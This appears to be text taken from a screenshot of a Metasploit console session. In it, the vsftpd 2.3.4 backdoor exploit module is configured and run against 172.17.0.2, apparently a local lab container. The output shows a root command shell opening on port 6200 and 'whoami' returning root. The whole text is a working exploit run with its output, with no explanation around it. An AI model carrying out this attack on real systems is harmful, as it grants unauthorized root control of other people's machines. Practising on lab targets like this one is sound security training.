 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   172.17.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 3 opened (172.17.0.1:43537 -> 172.17.0.2:6200) at 2024-05-07 16:43:31 -0300
whoami
root